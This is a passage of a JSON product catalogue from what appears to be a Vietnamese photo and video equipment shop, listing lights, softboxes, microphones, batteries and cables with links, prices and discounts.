(50Wh)","gia":4150000,"giakm":0,"phantram":0,"image":"pin-v-mount-smallring-vb-50 (8).jpg"},{"id":3363,"dmid":192,"link":"\/smallrig-vb99-mini-v-mount-battery-99wh-192-3363.html","label":"SmallRig VB99 Mini V-Mount Battery (99Wh)","gia":6490000,"giakm":0,"phantram":0,"image":"pin-v-mount-smallrig-vb99 (8).jpg"},{"id":3364,"dmid":192,"link":"\/smallrig-vb155-mini-v-mount-battery-155wh-192-3364.html","label":"SmallRig VB155 Mini V-Mount Battery (155Wh)","gia":8790000,"giakm":0,"phantram":0,"image":"pin-vmount-smallrig-vb155 (1).jpg"},{"id":3937,"dmid":266,"link":"\/den-flash-ngoai-troi-godox-ad600bm-ii-chinh-hang-266-3937.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD600BM II Ch\u00ednh H\u00e3ng","gia":14500000,"giakm":9150000,"phantram":36.896551724138,"image":"den-godox-ad600bm-ii-outdoor-flash.jpg"},{"id":3365,"dmid":192,"link":"\/pin-may-quay-sony-np-f550-ravpower-rp-bc006-2-pin-2900mah-bo-sac-kep-192-3365.html","label":"Pin m\u00e1y quay Sony NP-F550 Ravpower RP-BC006, 2 pin 2900mAh, b\u1ed9 s\u1ea1c k\u00e9p","gia":870000,"giakm":0,"phantram":0,"image":"pin-f550 (6).jpg"},{"id":3366,"dmid":213,"link":"\/chan-den-inox-banh-xe-md120-plus-cao-3m05-213-3366.html","label":"Ch\u00e2n \u0111\u00e8n INOX b\u00e1nh xe MD120 plus cao 3m05","gia":1850000,"giakm":1800000,"phantram":2.7027027027027,"image":"chan-den-chuyen-nghiep-inox-md120-cao-3m05-co-banh-xe4.jpg"},{"id":3367,"dmid":192,"link":"\/dau-den-led-godox-ad-l-led-head-for-ad200-192-3367.html","label":"\u0110\u1ea7u \u0111\u00e8n led Godox AD-L LED Head for AD200 ","gia":480000,"giakm":0,"phantram":0,"image":"dau-den-led-ad-l-godox-cho-ad200 (4).jpg"},{"id":3368,"dmid":358,"link":"\/den-led-nanlite-fs300b-bi-color-358-3368.html","label":"\u0110\u00e8n led Nanlite FS300B Bi color ","gia":9100000,"giakm":6790000,"phantram":25.384615384615,"image":"nalite-fs300b-bi-color (3).jpg"},{"id":3850,"dmid":192,"link":"\/bo-tron-hinh-blackmagic-atem-mini-pro-chinh-hang-192-3850.html","label":"B\u1ed9 Tr\u1ed9n H\u00ecnh Blackmagic ATEM Mini Pro Ch\u00ednh H\u00e3ng","gia":9990000,"giakm":8250000,"phantram":17.417417417417,"image":"bo-tron-hinh-blackmagic-atem-mini-pro-chinh-hang (3).jpg"},{"id":3369,"dmid":358,"link":"\/den-led-nanlite-fs300-daylight-358-3369.html","label":"\u0110\u00e8n led Nanlite FS300 Daylight","gia":8390000,"giakm":7390000,"phantram":11.9189511323,"image":"den-nanlite-fs300-daylight (5).jpg"},{"id":3371,"dmid":316,"link":"\/micro-khong-day-mini-godox-movelink-mini-lt-kit-2-316-3371.html","label":"Micro kh\u00f4ng d\u00e2y mini Godox MoveLink Mini LT KIT 2","gia":2790000,"giakm":2390000,"phantram":14.336917562724,"image":"Micro-khong-day-mini-Godox -MoveLink-Mini-LTKIT 2 (9).jpg"},{"id":3372,"dmid":319,"link":"\/microphone-rode-lavalier-go-319-3372.html","label":"MICROPHONE RODE LAVALIER GO","gia":1590000,"giakm":0,"phantram":0,"image":"microphone-lavalier-go-4.jpg"},{"id":3373,"dmid":359,"link":"\/den-led-aputure-amaran-200xs-bi-color-359-3373.html","label":"\u0110\u00e8n Led Aputure amaran 200XS Bi-Color","gia":8590000,"giakm":5750000,"phantram":33.061699650757,"image":"amaran-200xs-bi-color (6).jpg"},{"id":3374,"dmid":358,"link":"\/den-led-nanlite-fs200-ac-led-monolight-358-3374.html","label":"\u0110\u00e8n Led Nanlite FS200 AC Led Monolight ","gia":6550000,"giakm":5550000,"phantram":15.267175572519,"image":"nanlite-fs200-led-monolight (6).jpg"},{"id":3375,"dmid":358,"link":"\/den-led-nanlite-forza-fs200b-monolight-bicolor-358-3375.html","label":"\u0110\u00e8n Led Nanlite Forza FS200B Monolight Bicolor","gia":7250000,"giakm":6190000,"phantram":14.620689655172,"image":"nanlite-led-fs200b-bi-color (6).jpg"},{"id":3644,"dmid":192,"link":"\/hop-chup-san-pham-godox-lst80-hang-chinh-hang-192-3644.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m Godox LST80- H\u00e0ng ch\u00ednh h\u00e3ng","gia":2990000,"giakm":2400000,"phantram":19.732441471572,"image":"hop-chup-san-pham-godox-lst80-hang-chinh-hang (13).jpg"},{"id":3376,"dmid":360,"link":"\/den-led-triopo-mars-200d-360-3376.html","label":"\u0110\u00e8n led Triopo Mars 200D","gia":3590000,"giakm":2800000,"phantram":22.005571030641,"image":"den-led-triopo-mars-200d-daylight-5500k.jpg"},{"id":3377,"dmid":360,"link":"\/den-led-triopo-mars-200bi-3500-6500k-360-3377.html","label":"\u0110\u00e8n led Triopo Mars 200Bi 3500-6500k","gia":3990000,"giakm":3500000,"phantram":12.280701754386,"image":"den-led-triopo-mars-200bi.jpg"},{"id":3378,"dmid":360,"link":"\/den-led-triopo-mars-300d-5500k-360-3378.html","label":"\u0110\u00e8n led Triopo Mars 300D 5500k","gia":5090000,"giakm":3900000,"phantram":23.379174852652,"image":"den-led-triopo-mars-300D.jpg"},{"id":3379,"dmid":360,"link":"\/den-led-triopo-mars-300bi-3500-6500k-360-3379.html","label":"\u0110\u00e8n LED Triopo MARS 300Bi 3500-6500k","gia":5890000,"giakm":4300000,"phantram":26.994906621392,"image":"den-led-triopo-mars-300bi.jpg"},{"id":3380,"dmid":360,"link":"\/den-led-triopo-xl80-80w-5500k-360-3380.html","label":"\u0110en led Triopo XL80 80W 5500k","gia":1350000,"giakm":0,"phantram":0,"image":"den-led-triopo-xl80-80w-5500k.jpg"},{"id":3381,"dmid":211,"link":"\/softbox-cau-triopo-65cm-kq-65-211-3381.html","label":"Softbox C\u1ea7u Triopo 65cm KQ-65","gia":950000,"giakm":850000,"phantram":10.526315789474,"image":"Softbox-Triopo-KQ65-hop-den-long.jpg"},{"id":3382,"dmid":211,"link":"\/softbox-parabolic-thao-tac-nhanh-triopo-kp2-90-90cm-co-to-ong-211-3382.html","label":"SOFTBOX PARABOLIC THAO T\u00c1C NHANH TRIOPO KP2-90 90cm c\u00f3 t\u1ed5 \u1ed5ng","gia":2290000,"giakm":1050000,"phantram":54.148471615721,"image":"softbox-triopo-thao-tac-nhanh-kp2-90 (10).jpg"},{"id":3383,"dmid":211,"link":"\/softbox-parabolic-thao-tac-nhanh-triopo-kp2-120-120cm-co-to-ong-211-3383.html","label":"SOFTBOX PARABOLIC THAO T\u00c1C NHANH TRIOPO KP2-120 120cm c\u00f3 t\u1ed5 \u1ed5ng   ","gia":2590000,"giakm":1350000,"phantram":47.876447876448,"image":"softbox-triopo-thao-tac-nhanh-kp2-120cm (6).jpg"},{"id":3384,"dmid":211,"link":"\/softbox-cau-triopo-55cm-kq-55-211-3384.html","label":"Softbox c\u1ea7u Triopo 55cm KQ-55","gia":750000,"giakm":0,"phantram":0,"image":"softbox-cau-triopo-55cm-65cm-85cm 1 (4).jpg"},{"id":3385,"dmid":211,"link":"\/softbox-cau-triopo-85cm-kq-85-211-3385.html","label":"Softbox c\u1ea7u Triopo 85cm KQ-85","gia":1050000,"giakm":980000,"phantram":6.6666666666667,"image":"softbox-cau-triopo-55cm-65cm-85cm 1 (4).jpg"},{"id":3386,"dmid":211,"link":"\/softbox-parabolic-sunlight-sl90-90cm-211-3386.html","label":"Softbox Parabolic Sunlight Sl90 90cm","gia":1,"giakm":0,"phantram":0,"image":"softbox-parabolic-sunlight-sl120-sl60-sl70-sl90 (6).jpg"},{"id":3387,"dmid":211,"link":"\/softbox-parabolic-sunlight-sl120-120cm-211-3387.html","label":"Softbox Parabolic Sunlight Sl120 120cm","gia":2,"giakm":1,"phantram":50,"image":"softbox-parabolic-sunlight-sl120-sl60-sl70-sl90 (2).jpg"},{"id":3388,"dmid":211,"link":"\/softbox-parabolic-thao-tac-nhanh-triopo-kp2-90-90cm--khong-to-ong-211-3388.html","label":"SOFTBOX PARABOLIC THAO T\u00c1C NHANH TRIOPO KP2-90 90cm - kh\u00f4ng t\u1ed5 ong  ","gia":1450000,"giakm":850000,"phantram":41.379310344828,"image":"softbox-triopo-thao-tac-nhanh-kp2-90  (5).jpg"},{"id":3389,"dmid":211,"link":"\/softbox-parabolic-thao-tac-nhanh-triopo-kp2-120-120cm--khong-to-ong-211-3389.html","label":"SOFTBOX PARABOLIC THAO T\u00c1C NHANH TRIOPO KP2-120 120cm - kh\u00f4ng t\u1ed5 ong  ","gia":1550000,"giakm":1150000,"phantram":25.806451612903,"image":"softbox-triopo-thao-tac-nhanh-kp2-120cm  (5).jpg"},{"id":3390,"dmid":213,"link":"\/chan-den-boom-mz2800pro-2in1-213-3390.html","label":"Ch\u00e2n \u0111\u00e8n boom MZ2800pro 2in1 ","gia":1350000,"giakm":1150000,"phantram":14.814814814815,"image":"chan-dne-mz2800pro-2in1.jpg"},{"id":3391,"dmid":266,"link":"\/combo-den-flash-godox-v1--doom-tan-sang-266-3391.html","label":"Combo \u0111\u00e8n flash Godox V1 + doom t\u1ea3n s\u00e1ng ","gia":4700000,"giakm":3550000,"phantram":24.468085106383,"image":"den-flash-v1-godox.jpg"},{"id":3392,"dmid":359,"link":"\/den-aputure-amaran-300c-rgbww-full-color-300w-359-3392.html","label":"\u0110\u00c8N APUTURE AMARAN 300C RGBWW FULL-COLOR 300W","gia":12450000,"giakm":8150000,"phantram":34.538152610442,"image":"den-amaran-300c-rgbww-300w (7).jpg"},{"id":3393,"dmid":359,"link":"\/den-aputure-amaran-150c-rgbww-full-color-150w-359-3393.html","label":"\u0110\u00c8N APUTURE AMARAN 150C RGBWW FULL-COLOR 150W","gia":8390000,"giakm":6500000,"phantram":22.526817640048,"image":"den-amaran-150c-rgbww-150w (9).jpg"},{"id":3661,"dmid":367,"link":"\/den-led-tolifo-kw-200b-pro-2700k-6500k-367-3661.html","label":"\u0110\u00e8n Led Tolifo KW-200B Pro 2700K-6500K","gia":2560000,"giakm":0,"phantram":0,"image":"den-led-tolifo-KW-200b-200w-bi-color-2700k-6500k (4).jpg"},{"id":3395,"dmid":361,"link":"\/micro-thu-am-khong-day-saramonic-blinkme-b2-361-3395.html","label":"Micro thu \u00e2m kh\u00f4ng d\u00e2y Saramonic BlinkMe B2","gia":6500000,"giakm":0,"phantram":0,"image":"micro-khong-day-saramonic-bink-me (5).jpg"},{"id":3396,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink-100-b1-361-3396.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink 100 B1","gia":2080000,"giakm":0,"phantram":0,"image":"saramonic_Blink100-B1_Wireless-Microphone-System_1000\u00d76005-510x306.jpg"},{"id":3397,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink-100-b2-361-3397.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink 100 B2","gia":3120000,"giakm":0,"phantram":0,"image":"saramonic-blink-100-b2  (3).jpg"},{"id":3400,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink-100-b5-361-3400.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink 100 B5","gia":2080000,"giakm":0,"phantram":0,"image":"Blink100-B5a3-510x510.jpg"},{"id":3398,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink-100-b3-361-3398.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink 100 B3","gia":2080000,"giakm":0,"phantram":0,"image":"saramonic-blink-100-b2  (3).jpg"},{"id":3399,"dmid":323,"link":"\/bo-micro-khong-day-saramonic-blink-100-b4-323-3399.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink 100 B4","gia":3120000,"giakm":0,"phantram":0,"image":"saramonic-blink-100-b2  (3).jpg"},{"id":3401,"dmid":323,"link":"\/microphone-saramonic-blink-500-pro-b8-323-3401.html","label":"Microphone Saramonic Blink 500 pro B8","gia":9900000,"giakm":0,"phantram":0,"image":"Bo-micro-khong-day-Blink-500-Pro-B8-510x510.jpg"},{"id":3402,"dmid":361,"link":"\/microphone-saramonic-blink-500-prox-b1-361-3402.html","label":"Microphone Saramonic Blink 500 ProX B1","gia":5200000,"giakm":4500000,"phantram":13.461538461538,"image":"microphone-saramonic-blink-500-prox-b1 (12).jpg"},{"id":3403,"dmid":361,"link":"\/microphone-saramonic-blink-500-prox-b2-361-3403.html","label":"Microphone Saramonic Blink 500 ProX B2","gia":7500000,"giakm":5510000,"phantram":26.533333333333,"image":"blink-500-prox-b1-saramonic (6).jpg"},{"id":3936,"dmid":195,"link":"\/trigger-godox-ft433c-ttl-wireless-flash-for-canon-195-3936.html","label":"Trigger Godox FT433C TTL Wireless Flash for Canon","gia":2190000,"giakm":1600000,"phantram":26.940639269406,"image":"trigger-godox-ft433c-ttl-wireless-flash-for-canon (15).jpg"},{"id":3404,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink900-b2-361-3404.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink900 B2","gia":7500000,"giakm":0,"phantram":0,"image":"saramonic-blink-900 (4).jpg"},{"id":3405,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink900-b1-361-3405.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink900 B1","gia":5200000,"giakm":0,"phantram":0,"image":"saramonic-blink-900.jpg"},{"id":3406,"dmid":361,"link":"\/tai-nghe-lien-lac-noi-bo-saramonic-witalk-wt5s-361-3406.html","label":"Tai nghe li\u00ean l\u1ea1c n\u1ed9i b\u1ed9 Saramonic Witalk WT5S","gia":16900000,"giakm":0,"phantram":0,"image":"bo-khong-day-wireless-intercom-wt5s.jpg"},{"id":3407,"dmid":361,"link":"\/tai-nghe-lien-lac-noi-bo-saramonic-witalk-wt5d-361-3407.html","label":"Tai nghe li\u00ean l\u1ea1c n\u1ed9i b\u1ed9 Saramonic Witalk WT5D","gia":23490000,"giakm":0,"phantram":0,"image":"bo-khong-day-wireless-intercom-wt5d (2).jpg"},{"id":3408,"dmid":192,"link":"\/kep-phong-loai-trung-4-inchs-192-3408.html","label":"K\u1eb9p ph\u00f4ng lo\u1ea1i trung 4 inchs","gia":55000,"giakm":30000,"phantram":45.454545454545,"image":"K\u1eb9p ph\u00f4ng lo\u1ea1i trung 4 inchs.jpg"},{"id":3409,"dmid":296,"link":"\/combo-den-flash-ngoai-canh-ad300pro--tan-sang-cd15-296-3409.html","label":"Combo \u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh AD300pro + t\u1ea3n s\u00e1ng CD15","gia":8760000,"giakm":8200000,"phantram":6.3926940639269,"image":"combo-ad300-cd15.jpg"},{"id":3410,"dmid":296,"link":"\/combo-den-flash-ngoai-canh-ad300pro--softbox-ad-s65-296-3410.html","label":"Combo \u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh AD300pro + softbox ad-s65","gia":9950000,"giakm":9040000,"phantram":9.1457286432161,"image":"combo-ad300pro-softbox-ad-s65.jpg"},{"id":3411,"dmid":296,"link":"\/combo-den-flash-ngoai-canh-ad300pro--softbox-du-85w-296-3411.html","label":"Combo \u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh AD300pro + softbox d\u00f9 85w","gia":8990000,"giakm":8790000,"phantram":2.2246941045606,"image":"comb-ad300pro-du-godox-85w.jpg"},{"id":3412,"dmid":334,"link":"\/bong-den-godox-c7r-rgbww-creative-334-3412.html","label":"B\u00f3ng \u0111\u00e8n Godox C7R RGBWW creative ","gia":1550000,"giakm":0,"phantram":0,"image":"bong-den-godox-c7r-rgbww (9).jpg"},{"id":3413,"dmid":334,"link":"\/bong-den-godox-c7r-rgbww-creative-kit-8-334-3413.html","label":"B\u00f3ng \u0111\u00e8n Godox C7R RGBWW creative kit 8","gia":16590000,"giakm":0,"phantram":0,"image":"bong-den-godox-c7r-rgbww (8).jpg"},{"id":3414,"dmid":334,"link":"\/bong-den-godox-c10r-rgbww-creative-334-3414.html","label":"B\u00f3ng \u0111\u00e8n Godox C10R RGBWW creative","gia":1290000,"giakm":0,"phantram":0,"image":"bong-den-godox-c10r-rgbww (16).jpg"},{"id":3415,"dmid":192,"link":"\/tay-treo-hat-sang-md02-192-3415.html","label":"Tay treo h\u1eaft s\u00e1ng MD02","gia":380000,"giakm":0,"phantram":0,"image":"tay-treo-hat-sang (2) (1).jpg"},{"id":3416,"dmid":192,"link":"\/tay-treo-hat-sang-md04-192-3416.html","label":"Tay treo h\u1eaft s\u00e1ng MD04","gia":540000,"giakm":0,"phantram":0,"image":"tay-treo-hat-sang-md03.jpg"},{"id":3417,"dmid":266,"link":"\/bo-3-den-flash-chup-anh-godox-dp400-iii-266-3417.html","label":"B\u1ed9 3 \u0111\u00e8n flash ch\u1ee5p \u1ea3nh Godox DP400 III","gia":17000000,"giakm":14090000,"phantram":17.117647058824,"image":"bo-3-den-flash-chup-anh-Godox-DP300II-minhduc.com.vn.jpg"},{"id":3419,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-65-65cm-211-3419.html","label":"Softbox Beauty Dish Triopo Radar KL-65 65cm","gia":1400000,"giakm":0,"phantram":0,"image":"softbox-triopo-kl-radar (6).jpg"},{"id":3420,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-85-85cm-211-3420.html","label":"Softbox Beauty Dish Triopo Radar KL-85 85cm","gia":1690000,"giakm":1490000,"phantram":11.834319526627,"image":"softbox-triopo-kl-radar (6).jpg"},{"id":3421,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-105-105cm-211-3421.html","label":"Softbox Beauty Dish Triopo Radar KL-105 105cm","gia":1890000,"giakm":0,"phantram":0,"image":"softbox-triopo-kl-radar (6).jpg"},{"id":3422,"dmid":211,"link":"\/softbox-parabolic-thao-rap-nhanh-triopo-sl-90-co-to-ong-90cm-211-3422.html","label":"Softbox parabolic th\u00e1o r\u00e1p nhanh Triopo SL-90 c\u00f3 t\u1ed5 \u00f4ng 90cm","gia":2290000,"giakm":1390000,"phantram":39.301310043668,"image":"softbox-triopo-sl-thao-rap-nhanh (6).jpg"},{"id":3423,"dmid":211,"link":"\/softbox-parabolic-thao-rap-nhanh-triopo-sl-120-co-to-ong-120cm-211-3423.html","label":"Softbox parabolic th\u00e1o r\u00e1p nhanh Triopo SL-120 c\u00f3 t\u1ed5 \u00f4ng 120cm","gia":2490000,"giakm":1790000,"phantram":28.112449799197,"image":"softbox-triopo-sl-thao-rap-nhanh (6).jpg"},{"id":3424,"dmid":266,"link":"\/sua-den-flash-sua-den-led-cac-loai-266-3424.html","label":"S\u1eeda \u0110\u00e8n Flash, S\u1eeda \u0110\u00e8n Led c\u00e1c lo\u1ea1i ","gia":1,"giakm":0,"phantram":0,"image":"sua-den-flash-den-led.jpg"},{"id":3425,"dmid":192,"link":"\/ngam-chuyen-ad-ab-godox-cho-ad300pro-192-3425.html","label":"Ng\u00e0m chuy\u1ec3n AD-AB godox cho ad300pro","gia":590000,"giakm":300000,"phantram":49.152542372881,"image":"godox-ad-ab-adapter-ring-ad-300.jpg"},{"id":3426,"dmid":334,"link":"\/den-led-godox-p600bi-bi-color-panel-light-334-3426.html","label":"\u0110\u00e8n Led Godox P600BI Bi-Color Panel Light","gia":28500000,"giakm":22000000,"phantram":22.80701754386,"image":"godox-led-p600-bicolor-panel-light-(6).jpg"},{"id":3427,"dmid":192,"link":"\/sac-godox-v1-3-pin-vc26t-192-3427.html","label":"S\u1ea1c Godox V1 3 pin VC26T ","gia":650000,"giakm":0,"phantram":0,"image":"godox-vc26t (3).jpg"},{"id":3428,"dmid":192,"link":"\/khung-treo-phong-xanh-chu-x-di-dong-150200cm-192-3428.html","label":"Khung treo ph\u00f4ng xanh ch\u1eef X di \u0111\u1ed9ng 150*200cm","gia":3200000,"giakm":2850000,"phantram":10.9375,"image":"1731799834.jpg"},{"id":3429,"dmid":212,"link":"\/bo-khung-tan-sang-jinbei-360x360-cm-212-3429.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng Jinbei 360x360 cm","gia":9500000,"giakm":8600000,"phantram":9.4736842105263,"image":"360x360.jpg"},{"id":3430,"dmid":264,"link":"\/may-anh-canon-eos-r50-kit-rf-s18-45mm-f45-63-is-stm-den-264-3430.html","label":"M\u00e1y \u1ea3nh Canon EOS R50 Kit RF-S18-45mm F4.5-6.3 IS STM \u0110en","gia":21000000,"giakm":0,"phantram":0,"image":"canon-r50 (7).jpg"},{"id":3431,"dmid":316,"link":"\/day-cap-godox-35mm-gac-ic4-316-3431.html","label":"D\u00e2y c\u00e1p Godox 3.5mm GAC-IC4","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"day-cap-mic-godox-ic4-chinh-hang-minh-duc (5).jpg"},{"id":3432,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-65-co-to-ong-65cm-211-3432.html","label":"Softbox Beauty Dish Triopo Radar KL-65 c\u00f3 t\u1ed5 \u00f4ng 65cm","gia":1600000,"giakm":0,"phantram":0,"image":"softbox-triopo-kl-radar (10).jpg"},{"id":3433,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-85-co-to-ong-85cm-211-3433.html","label":"Softbox Beauty Dish Triopo Radar KL-85 c\u00f3 t\u1ed5 \u00f4ng 85cm","gia":1890000,"giakm":1690000,"phantram":10.582010582011,"image":"softbox-triopo-kl-radar (10).jpg"},{"id":3434,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-105-co-to-ong-105cm-211-3434.html","label":"Softbox Beauty Dish Triopo Radar KL-105 c\u00f3 t\u1ed5 \u00f4ng 105cm","gia":2590000,"giakm":2290000,"phantram":11.583011583012,"image":"softbox-triopo-kl-radar (10).jpg"},{"id":3435,"dmid":211,"link":"\/softbox-parabolic-thao-rap-nhanh-triopo-sl-90-90cm--khong-to-ong-211-3435.html","label":"Softbox parabolic th\u00e1o r\u00e1p nhanh Triopo SL-90 90cm - kh\u00f4ng t\u1ed5 ong ","gia":2090000,"giakm":1190000,"phantram":43.062200956938,"image":"softbox-triopo-sl-thao-rap-nhanh (2).jpg"},{"id":3436,"dmid":211,"link":"\/softbox-parabolic-thao-rap-nhanh-triopo-sl-120-120cm--khong-to-ong-211-3436.html","label":"Softbox parabolic th\u00e1o r\u00e1p nhanh Triopo SL-120 120cm  - kh\u00f4ng t\u1ed5 ong ","gia":2290000,"giakm":1590000,"phantram":30.56768558952,"image":"softbox-triopo-sl-thao-rap-nhanh  (4).jpg"},{"id":3437,"dmid":213,"link":"\/chan-den-m288s-pro-new-inox-213-3437.html","label":"Ch\u00e2n \u0110\u00e8n M288s Pro New Inox","gia":850000,"giakm":750000,"phantram":11.764705882353,"image":"chan-den-m288s-minhduc (5).jpg"},{"id":3438,"dmid":213,"link":"\/chan-den-m255s-pro-new-inox-213-3438.html","label":"Ch\u00e2n \u0110\u00e8n M255s Pro New Inox","gia":800000,"giakm":700000,"phantram":12.5,"image":"chan-den-m255s-minhduc (5).jpg"},{"id":3439,"dmid":212,"link":"\/khung-tan-sang-co-banh-xe-diffuser-150200cm-212-3439.html","label":"Khung T\u1ea3n S\u00e1ng C\u00f3 B\u00e1nh Xe  Diffuser 150*200cm ","gia":4950000,"giakm":4450000,"phantram":10.10101010101,"image":"khung-tan-sang-co-lon-150-200cm-chinh-hang-minhduc (14).jpg"},{"id":3470,"dmid":358,"link":"\/den-led-nanlite-forza-fs150b-monolight-bicolor-358-3470.html","label":"\u0110\u00e8n Led Nanlite Forza FS150B Monolight Bicolor","gia":6990000,"giakm":5150000,"phantram":26.323319027182,"image":"den-led-nanlite-fs150b-minhduc-001.jpg"},{"id":3440,"dmid":366,"link":"\/day-tether-tools--cap-tetherpro-usb-c-to-usb-c-right-angle--dai-46m--mau-cam-c-c-congcuc15rt-org-366-3440.html","label":"D\u00e2y Tether Tools - C\u00e1p TetherPro USB C to USB C Right Angle - D\u00e0i 4.6m - M\u00e0u Cam ( C-C CONG)CUC15RT-ORG","gia":1990000,"giakm":1600000,"phantram":19.597989949749,"image":"day-cap-ket-noi-tether-tools-typeC (4).jpg"},{"id":3441,"dmid":366,"link":"\/day-tetherpro-usb-30-to-usb-female-active-extension-16\"-46m-cu3017-366-3441.html","label":"D\u00e2y TetherPro USB 3.0 to USB Female Active Extension, 16\" (4.6m), CU3017","gia":1790000,"giakm":1550000,"phantram":13.40782122905,"image":"day-cap-tether-tools-noi-dai  (4).jpg"},{"id":3442,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-20-to-mini-b-8-pin-dai-46m-mau-cam-usb-mini-b8-cu8015-org-366-3442.html","label":"D\u00e2y Tether Tools - TetherPro USB 2.0 to Mini B 8 Pin, D\u00e0i 4.6m M\u00e0u Cam (USB-Mini B8) CU8015-ORG","gia":1550000,"giakm":1000000,"phantram":35.483870967742,"image":"day-cap-tether-tools-usb-to-mini-B (3).jpg"},{"id":3443,"dmid":366,"link":"\/day-tether-tools--cap-tetherpro-usb-20-to-mini-b-5-pin--dai-46m-mau-cam--usb-mini-b5-pincu5451-366-3443.html","label":"D\u00e2y Tether Tools - C\u00e1p TetherPro USB 2.0 to Mini B 5 Pin - D\u00e0i 4.6m- M\u00e0u Cam (  USB-Mini B5 Pin)CU5451","gia":1550000,"giakm":1200000,"phantram":22.58064516129,"image":"day-cap-tether-tools-usb-to-mini-B  (3).jpg"},{"id":3444,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-c-to-30-micro-b-right-angle--mau-cam-c-micro-b-cong-cuc33r15-org-366-3444.html","label":"D\u00e2y Tether Tools - TetherPro USB C to 3.0 Micro B Right Angle - M\u00e0u Cam ( C-Micro B CONG )CUC33R15-ORG","gia":1990000,"giakm":1700000,"phantram":14.572864321608,"image":"day-cap-tether-tools-typeC-micro-B-right (4).jpg"},{"id":3445,"dmid":192,"link":"\/day-tether-tools--tetherpro-usb-c-to-30-micro-b--dai-46m-15\"-c-micro-b-cuc3315-org-192-3445.html","label":"D\u00e2y Tether Tools - TetherPro USB-C to 3.0 Micro B - D\u00e0i 4.6m (15\" ) (C-Micro B ) CUC3315-ORG","gia":1800000,"giakm":1500000,"phantram":16.666666666667,"image":"day-cap-tether-tools-typeC-micro-B  (4).jpg"},{"id":3446,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-30-to-micro-b--dai-46m-usb-micro-b--366-3446.html","label":"D\u00e2y Tether Tools - TetherPro USB 3.0 to Micro B - d\u00e0i 4.6m ( USB-Micro B )","gia":1990000,"giakm":1500000,"phantram":24.623115577889,"image":"da-tether-tools-usb-3 (3).jpg"},{"id":3447,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-30-to-micro-b-right-angle--dai-46m-usb-micro-b-cong-cu61rt15-org-366-3447.html","label":"D\u00e2y Tether Tools - TetherPro USB 3.0 to Micro B Right Angle - d\u00e0i 4.6m ( USB-Micro B CONG) CU61RT15-ORG","gia":1990000,"giakm":1600000,"phantram":19.597989949749,"image":"day-cap-tether-tools-usb-3 (4).jpg"},{"id":3448,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-c-to-usb-c--dai-46m--mau-cam--c-c-thang-cuc15-org-366-3448.html","label":"D\u00e2y Tether Tools - TetherPro USB C to USB C - D\u00e0i 4.6m - M\u00e0u Cam  ( C-C TH\u1eb2NG) CUC15-ORG","gia":1990000,"giakm":1600000,"phantram":19.597989949749,"image":"day-cap-tether-TypeC (2).jpg"},{"id":3449,"dmid":366,"link":"\/day-tether-tools--cap-tetherpro-usb-30-to-usb-c--dai-46m-mau-cam-usb-ccuc3215-org-366-3449.html","label":"D\u00e2y Tether Tools - C\u00e1p TetherPro USB 3.0 to USB C - D\u00e0i 4.6m- M\u00e0u Cam (USB-C)CUC3215-ORG","gia":1890000,"giakm":1450000,"phantram":23.280423280423,"image":"day-cap-tether-tools-typeC-USB-A (5).jpg"},{"id":3450,"dmid":366,"link":"\/day-tether-tools--tetherpro-usb-c-to-20-micro-b-5pin--dai-46m-366-3450.html","label":"D\u00e2y Tether Tools - TetherPro USB-C to 2.0 Micro B 5Pin - D\u00e0i 4.6m","gia":1300000,"giakm":1250000,"phantram":3.8461538461538,"image":"day-cap-tether-tool-typeC-mini-B5 (4).jpg"},{"id":3465,"dmid":355,"link":"\/bo-den-livestream-chup-anh-chuyen-nghiep-la150d-355-3465.html","label":"B\u1ed9 \u0111\u00e8n livestream, ch\u1ee5p \u1ea3nh chuy\u00ean nghi\u1ec7p  LA150D","gia":13500000,"giakm":12500000,"phantram":7.4074074074074,"image":"Combo_den_live_miduc.jpg"},{"id":3451,"dmid":274,"link":"\/sekonic-rt-gx-godox-transmitter-module-bundle-274-3451.html","label":"Sekonic RT-GX Godox transmitter module Bundle","gia":3900000,"giakm":3200000,"phantram":17.948717948718,"image":"Sekonic-RT-GX-Godox-transmitter-module-Bundle  (7).jpg"},{"id":3935,"dmid":266,"link":"\/den-flash-mini-godox-im20-266-3935.html","label":"\u0110\u00e8n Flash Mini Godox IM20","gia":790000,"giakm":639000,"phantram":19.113924050633,"image":"den-flash-mini-im20 (7).jpg"},{"id":3452,"dmid":274,"link":"\/sekonic-rt-br-broncolor-transmitter-module-for-the-l-858d-u-light-meters-274-3452.html","label":"Sekonic RT-BR broncolor Transmitter Module for the L-858D-U Light Meters","gia":3900000,"giakm":3200000,"phantram":17.948717948718,"image":"Sekonic-RT-BR-Broncolor-transmitter-module-Bundle  